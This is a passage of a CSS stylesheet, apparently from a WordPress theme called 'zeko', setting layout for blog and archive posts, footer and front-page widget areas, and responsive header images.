	.front-child-page article:nth-child(2n) .twocolumn {
		float: right;
	}
	.front-child-page article:nth-child(2n) .twocolumn:nth-child(2n+1) {
		clear: right ;
	}
	
	
	/* Blog, archive, search */

	.blog .post,
	.archive .post,
	.search .post,
	.search .page {
		padding-bottom: 5em;
	}
	
	body:not(.zeko-front-page) .entry-header,
	body:not(.zeko-front-page) .entry-footer {
		padding: 3em 0 1em 0;
	}
	
	.home.page-template-right-sidebar-page .entry-header,
	.home.page-template-full-width-page .entry-header {
		margin-bottom: 2.5em;
		padding-top: 3em;
	}
	
	
	/* Footer */
	.site-info .wrap .sep {
		margin: 0 0.5em;
		display: inline;
		visibility: visible;
		height: auto;
		width: auto;
	}
		/* Front Page & Footer Widget Areas */
	.footer-widget-area .widget-area {
		margin: 0;
	}

	.front-widget-area .widget-area,
	.footer-widget-area .widget-area {
		float: left;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(1),
	.footer-widget-area .widget-area:nth-child(1):nth-last-child(1) {
		width: 100%;
	}

	.footer-widget-area .widget-area:nth-child(1):nth-last-child(2),
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(1) {
		margin-right: 6%;
		width: 47%;
	}
	
	.footer-widget-area .widget-area:nth-child(1):nth-last-child(3),
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(2),
	.footer-widget-area .widget-area:nth-child(3):nth-last-child(1) {
		margin-right: 3%;
		width: 31.33333%;
	}

	.footer-widget-area .widget-area:nth-child(1):nth-last-child(3):last-of-type,
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(2):last-of-type,
	.footer-widget-area .widget-area:nth-child(3):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	
	.front-widget-area .widget-area:nth-child(2):nth-last-child(1){
		margin-right: 3%;
		width: 77%;
	}
	
	.front-widget-area .widget-area:nth-child(1):nth-last-child(2) {
		margin-right: 3%;
		width: 20%;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(2):last-of-type,
	.front-widget-area .widget-area:nth-child(2):nth-last-child(1):last-of-type,
	.footer-widget-area .widget-area:nth-child(1):nth-last-child(2):last-of-type,
	.footer-widget-area .widget-area:nth-child(2):nth-last-child(1):last-of-type {
		margin-right: 0;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(3),
	.front-widget-area .widget-area:nth-child(2):nth-last-child(2),
	.front-widget-area .widget-area:nth-child(3):nth-last-child(1) {
		width: 100%;
	}

	.front-widget-area .widget-area:nth-child(1):nth-last-child(3):last-of-type,
	.front-widget-area .widget-area:nth-child(2):nth-last-child(2):last-of-type,
	.front-widget-area .widget-area:nth-child(3):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
}

@media screen and ( min-width: 65em ) {
	html:not(.no-background-fixed) .custom-header-image,
	html:not(.no-background-fixed)  .zeko-front-page .custom-header-image,
	html:not(.no-background-fixed)  .panel-image {
		background-attachment: fixed;
	}
}

@media screen and ( max-width: 59.999em ) {
	.custom-header,
	.custom-header-image {
		margin-top: 0 !important; /* !important to override styles added by JavaScript */
	}
}